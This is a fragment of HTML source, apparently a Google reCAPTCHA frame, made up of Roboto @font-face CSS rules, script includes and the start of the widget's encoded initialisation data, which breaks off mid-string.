  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3M6EQXmQaQipZpHswDy3fg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3M6EQXmQaQipZpHswDy3fg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3M6EQXmQaQipZpHswDy3fg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22woo/[base64]/wrzDlx45cSB8wrvDm8ORwoRCw7TDnnDCsxbDimImwrDCu1/DiQTCi3o+w5UaLWdAwqDDiB/CvcOjw77CuDDDhsOvNMOyEsKxw50ccV4Rw7lhwowWVRzDgnfCk1/DoTHCriDChsKfNMOIw64owo7DnnDDi8Kiwr1Awo/DvsOcLmxWAMO/IcKewpcMwoQPw5YLJ1XDgyDDrMOSUD3CscOgbUByw6VjTcKnw7Anw6pPZEQpw6zDhx7DjhfDo8OVIcOlHWjDpA18VMKww5jDiMOjwpXCrCtmLhDDuWDCtMOcw4/[base64]/DnEbDusOCw4/[base64]/wr3DgQvCuMOJA3zClcOww5dbwoV+UXJ4TSfDpWVTwo3ClMOmZVMiwpnCgCPDvDINfMKvTV97QREAO8Kae1dqGsOxMMOTaWjDn8OdUCfCj8KawrxoVnTClcKjwrDDtWHDgU/DkV5rw5PDucKCPcOCdMKMWRLDh8O5WsOHwpvCjBrCnzlvwr3CsMONw4XCvFDDoizDhsOyPsKwORFjGcKfw7fDr8KowoFow4jDhMOEVMOsw5xLwrI+Xy/Dt8Kbw5Ruc3NGwpJwHDTCkHnChynClDNkwqQtbMKEwovDhz50woxRMVvDgQLCmcKPAVZywqM7fMKZwrUCRMKzw6U6InnCoWHDsxhTwpnDkMKbw6Z8w4B5By3DisOxw6fCrhMowoLCujDDnMK2ZGR9wo0xI8O4w5lFPMKdQsKDYMKNwo/[base64]/CsMKyVMKIA8K6R8K1NMKIM1QOwqYbenkmOAbCqEw/w7zCtCNvwrFvSBpsV8KdHsOVwqRyWsKYCEIOwp90N8K2w7ooZsOYw65uw4QOQhDCtMO4w5ZrbMKJw7xsXcKIfDrCnEPCv1LCgyLCqnfCkjlLQcO4f8OIwpcBOzwiEMKwwqrCj29qTsKyw6dhHMK3LcOQwoMuwrMTw7AHw5/CtmvCpMO8bsKXHMOqEBfDtMKsw6dAA23DuE1qw5BBw4vDvGwGw7M5QE1HbFnCkC0VH8KWdMK+w7VtUsOkw6PChcOwwooyNTXCp8KJworDmMK2RsKWMw56b0whwrAiw5wKw6dawpjClBHDpsK/w5grwp5YGcOKKSHChjZ0wpbCm8O6wrXCpT3CgEc8Y8KxcsKgOcO6LcK9WUjDhCcIOjhvYzvDiAl9w5HCtcKucsOkw78kasKbMMO8CsOAS0pKHCFnCXLDjCcUw6Nuw5vDhwBvVcKGw7/DgMOiFcKew5NJKG8HG8OwwrnCojjDgjbCssOMb2VfwoQ4wrxRW8KZWBLCpMO8w57CkQ/CuWxHw6XDu2/DsA7CnjFOwrfDnMOGwqkqw6YjX8KkDmLCq8KgFsOHwoPDiTw6wrnDjMK0IxMkesOBNEITZsO+SUDDscKow7HDt05lMzkgw4rCrMOWw6JWwp/DuAjCoRBpw5rCsCllwpIwYBAHREfChcKZw4HCj8Kbw5gJMATChQFWwq5BAMKvbcKTwq/CvCEjSRDCsEvDtXE6w4c9w4/Dpw1AXl19JMKMw7liw4BUwr0+w4LDkQbDsjPDl8KcwonDpjIKTMKrwr3DujsASMOKw67DoMKzw7XDhFjCl2ZybcOIOsKCAMKNw7TDscKMIxZewoLCoMOZPHgnP8K3NgvCiEIwwqh3c3I1VMOBZmfDjWvCrMOEI8OzZCLCvHc/[base64]/CnMKKEsKNXsOZCQwSNg/ClMOCVQQBScO4aMKXw6hePUDDqFNXKBp1wptxw4kRecOkW8Omw7bDjCHCpnxZY3HDqhbDs8KhH8KZOBgBw6R5ZRnCvU59wpsawr3DqcKQFxDCqQvDrcOdTcKfdMOjwr8EUcOpesKKf2jDjBF3F8OgwoDClSE2w4rDosOxc8K8TMK0QmlBw44vw6V/wphYJiU9JkbCvRXDj8OZDAcFw5TCjMOvwrLDhh9Uw48Uw5TDhTrDqhYywq3CicOFMMOHNMO1w5pqEMKWwpMRwqbCmsKoYgE8e8O2cMKvw7zDinIUw74fwpfCiUvDrFJtVMKPw5gdwocxC2LDnMK9YB/DuydUfsObT03Cu1bDqGDCglARGMOdLcO2w5fDtMKiwp7DqMOqF8OYw5/DlkvCjH/DkQkmwrp3w5M+woxQA8OXw5fDssONXMKFwpvConPDlcKKLcKYwqPCiMOQwoPCtMOFwrUJwosuw7JRfAbCpCPDm3IEccKKCMKIecK4wr3Dmh55w7NZeR/[base64]/CqGJNX8OGDMOZwpDDlcK/eMKALMOpHHlcwpDCv8K4wr7CqsKgDyTDrsO4w6loL8OLwqXDs8K0w4ILHBPCsMOJBFU3CinDkMOewo3CkMKqYhU0UMOhRsOQwoUYw549enXCsMO0wp0Kw43Ct3fDlj7DqsK1Z8OtUjM9XcOWwqZkw6/DrWvCjcK2ZcOzdkrDrsKyecKrw6ctUilHF0RwQMOWf3zDrsOGa8Ovw5DCrsOqCsO4w6NqwpXCiMOaw6ASw60BMsOeASonw49BTcOow7Jtwqcfwq/CnsKZwpTCnCzCgcKPTsOcHCdmUgZoGcOqT8OGwol8w4bDjsOVwqXCt8OUwo7DhkNXWwwvIS5aVxJmw4bCrcKZD8OBdD7CpEfDk8OowqnDmRDDpsOswocsM0bDjlR+w5JYPsKiw40+wplfNULDjsOTLcObwoBFPgYDw5jDscO5Jg/CgMKkw6DDg03DhsOkB2MRwoVIw4BCQcOLwrN+a17CmDtbw7keTsOaUFzChhfCqBzCpF5FIsKxAMKNa8OLI8OaZcO6w7AhJGlYGj/DocOaPDTDmMKww5TDsDXCqcO9w71yagDDokjClX54w4sGVsKNWcKwwqZMaWAnb8O3wr9lAsKwcjDDmwHDiko8Axs5ZsKmwoVFZsKpwqNHw6hyw53CqkAowodQXgbDtMOELcOjHhDCoiJhGxXCqEfCmMK/WcO9amUoEC3CpsOWwqvDkBnCoRQawojCly/CmsK/w5LDlcOhS8Ovw6TDoMO5VwQXYsKow7LDph5Cw73Dph7Dq8KRe3bDk391T28ow43CmW/CrsKAw4PDjF58w5IFw5lvw7QkXBjCkxLDmcKjwpzDrcKvcMKMekpeeCjDvMKbFxfDglNQwp7CtksUwoo8GFlDfytRw6HCksKKIlc1wpnCimVXw54ZwoXCkcOdfwnDp8KxwpjCvWHDnQFdw47Ck8KBOsOZwpbCisKIw61cwplzMsOGCsOfZ8OKwpjCv8K2w7/Dg1PCqjDDsMKrXcK0w6/[base64]/CocOucMKywodiwqPCqsOYw4TCksKbbmvDmATCisKkw5VGwp3CtMK8YxdQKS5Tw6zCuxFwMQLDm35DwrvCssK1w6UII8Orw61gwolDwqIRZC7CrsKVw6sqZMKFwpZxe8KcwqY/wqLCiyVDDcKEwr7CkMOMw59CwpHDhBbDiSYGIjgCdhfDiMKkw75Dc2U3w4rDkcK+w4LCr3zDl8KjZTAMwqbDqjwnNMKPw67Do8OZUMKlJcOfwo7DkWlzJU7Dmh7DqcOzwrjDqlrCjcO/FjvCnMKGw5MlW3/CrmjDsCHDqSjCojR0w6/DkDsBbj8CEsKwVUQmVyDCi8OSQHhXR8OBDcOjwpQDw7dqesKuTEoZwoPCmMKENzfDlcKaMMKxw61gw6cyfit4wqnCrhnDkghzw7hxw4MRDMO7wrVkZi/CnsKzRHAZw4fDkcKnw4vCk8OMwrLDuX3Dpj7ChmvDnGzDj8KUWk/CrHJuXMKww4Iqw6XCu0LCkcOUA3vDt2PDhMOvfMORF8KEwqXCtwU4w6kWwqwYEsK6w4oIwoPDp2bCncKVAm3CtQ8ETMO4KVHDoCQ/PENrScKdwqHCocO7w7N1MQjCosKpECRKw6hDI17DvC3CkMKvEMKTesODesKvw4/CiwLDnUHCn8KtwrhBwpJwZ8K7woDCl1zDiWbDlH3DnWPDshfCn0LDogMhAlnDvXo0aw5bFMKufxbCgcOXwrrCvsKPwr9Kw7Iew5vDgWvDm09bdsKhEzUvLSrDlcOmNTvCv8OMwpXDqW18C1nDjcK/wpNnLMK2wrQgw6QnIMOKNDN6MMOSw5d0SnBEwpkycsOwwrt7w5BwScOTNRLDm8O9wrgEwpbCiMKXEMK6wqUVesKGTknDmmHCiEDDmnlyw4odXzdTJDHDkBsOEsOdwppgw5nCu8OZw6jCuFgGJsOwRsO+UWNyEsOIw4s2wqLCizFQwqs1wp5EwpnChkNXPSZ5HcKPwq/DtjrCocK9wovCgjfCm27DhVhDwpDDjTgFw6fDjyNYMcO9BVcXOMKtBsK/[base64]/CqsK7UwjDpsK/CXU+YsOgLMOfKsKYw6zDu8OUw5kpbcO6XMOhw644HnXDu8KCe1zCljZUwrkIw6JmOnvCnWFvwocQSAHCryjCqcOHwrJKw6ZZWsKaBsKwQMONT8Ofw4LCtMOiw5vCuHkCw5c4C2RnShIqBsKVYcK7BMK/Y8O4QC4rwr47wr/[base64]/CjCEtw6V+RB3Ci8Kow5fDlR8sHQNIwqpZwrh/woRqHybDvVrDiwNqwqZYw7whw5B0wojDq3HDvsKnwpvDvMKNWA08w43Dvh/DrsOLwpPCkDvDpWkUWWpgw53DsjfDnyVNIMOYYsOxw6ceKMOPw4TCmsO3MMKUCFEjLC4dF8KdZ8KPw7JZE27DrsOswp19VCQuw4FxdB7CqzTDt1Q6w47DnsKjEzTDlS8uRsKxDMOQw5zDtD03w4cUw7rCjRh9L8O/wovCicKPwpDDucKIwpx+JMKUwrwbwrLDuQl5QHM8CsKXwo/DrcOIwoPDgcOqNXMZdlZfK8KawrRSw6JIwqzCo8Oww7rCqhcrw6Vrwp3DqsOHw4rClcK6OzUjwoQ2TQUiwp/[base64]/CmcKTLsKYw4JfIcOEw5DCr8OzYRXDkQ7CqGxTwrXDgi3CpsKHJhNCdkHCk8KBXcKsdxfCvHfCjcOHwqYgwqXCgw7DnGhXw6LCv3nDoz3DqsOcDcKiwpbDuQQPIkrCmUslLcKWa8KUVVwwNWrDulEzS0HCqxs8w75Wwq/[base64]/S8Kdw4fCpMOdwp8VeC1PwpnDjsOePcOvwo9yZXPDljnCqMOCc8O+AGEgw4HDjcKww6YyZ8KAwoRPHcOKw6V1CsKewph/b8KXQDQSwqkZw53Cl8KXw5/CgcKwbsKEwqLDmF5Iw6PCqHrCpcOLWsKwLsObwpobFMK2CsKTwq4dVMOswqPDrMKOZxkFw4hdUsOtwrJNwo5jwq7DjA3Dgy7CpsKWwrTCtcKIwojDmjjCv8K/w4zCnMOyQ8ORX08iKlNoLFDDjVsiw6PCnEHCqMOVUFQUXsKheybDmjHCn0bDgMO7PsOaeTbDkcOsR2PCiMODP8Ooa0HDtUPDpAzCsRBncMKKwqh0w7nCg8Kww4XCgAnCpE1tGhx4HlVxCsKDHBR/w6jDusK7FSUXKsKqMzpGwrfCscOgwrdzwpfDpmzDq3/CqMKFHj7Dr0gRT3FLBgspw6EuworCtlHClsOvw6HCjF5SwpPCvFFUw6vCuAl8EzjCmT3DtMKFw5F0w6XCjcOpw6LCvMKKw6xiYgoaCMK3F0I+w6jCmsKTFcOKGcOSBsKsw4zCpDF9fcOgd8Krwqxnw4bDlQ3DpAjCvsKKwoHCnEt8GsKUN25qJQ/ClcOhw6Q4w4fCqMOwOHXCoFQWJcObwqVWw4oCw7V/w5bDgMOFXFHCu8O7wrLCsGfDkcKXfcOpw69mw6jDnV3CjsK5EsOffG1PNsK2wqnCgxNFTcKrOMONwrdDHcKrFRc/K8O3LsOCwpHDgzdEO3MOw6zDpcKuYF3DqMKkw7rDrhbCn2TDjwbCmDEpwovCm8OKw4XCvW0RV0hvwpIrfcKrw6RRwpHDoW7CkwvDnXcaZ3/DoMOyw5HDt8OWfBbDtkTClXrDoSTCs8KzW8KjDcOWwrVMEMKbw41+asOtwpExacOKw49vZ1dKcmXDqcOJEwTCkR7DqW/DvS7Dj09hBcKhSDNCw6/DicKrw41gwogDS8O5TzXCpyDCkMKKw7FsQX/[base64]/Dh8OOXMO1wozCqMOWVRksw74ewqUea8KmHMKmJGkCH8OTDWESw5JQLsK7wpjDjkk8esOTfMKNDsOHw6s4w5dhwrvDncOzw4LCvSgOREjCssK5w5oYwqIFMBzDuCHDhMOsDD3DhcKXwqfCocK/w4PCsSgOU3lZwpZ7wpDDmcKzwqlVGMOZwpXDuCpdwrvCv2TDngDDisO7w7cowrEnYzVpwql2P8K0wpwoPHzCrxPClVt5w40ewqxaCUfCvS3Cv8KVw5pscMO/wpfCisK6aHkIwppmYh9hw442AcOVwqNdwoF5woIEWsKZMcKpwr99cDVIElfCkTJzCEjDmsKfScKbLsOSTcK+CmAzwpkaKz7CnWLDksOBworClsKfwrlRMgjDlcOEIAvDiDZaZkNoI8OaLcKQXMOsw5/CiWLChcOpw5nDgB0FSB8Jw67CtcOKdcO8QMOtwocKwo7Co8OWYsO/[base64]/[base64]/[base64]/Drn3Dm8KVJVkNwp7DusKVwo3Dg8OQEcK/wpY6SjvDs2AwworDjWgoT8KrXMOmUBPCscKiA8K5A8OQwplkw7jDogLChsKOCsKOb8OYw78sAMOjwrNEwoTDnMKZQHEbScKsw718QsKvVHLDosObwpR/ecO/w6nChQTCpC04wqAmwoche8KgXMKOPhfDtV1kM8KAwofDjcK5w4fDpcKew5XDoyDCt2rCrsK0wrHCg8Kjw6HCmg7DtcKzFsKNRnrDjsKwwo/DscOHw5fCr8O6wqgFT8Kawrl0FjF1wo8/[base64]/DujLDgMKuw7rDmxzDqhpNKwzCsCxQw5Viw7V9wqnClhnDjxvCoMOKCMK1w7UTwoXDuMK5woDDuEIVM8KBEcKcwq3CncO3HUJbfAPDkkMSwoPDqkUMw77Co0zCn1dNwoIHC0bCjsO7wpsxwqPCsElgL8KzAMKWLcK7cBx+PcKAWMO/w6Bzcz3DiWXCtcKFZHJaZzhIwoM9EcKQw6M+w7nCgHQDw4LDpyjDrsO4w4/DvCXDsDLDll1Rwp7Drz4OR8OQPgPCsyzDk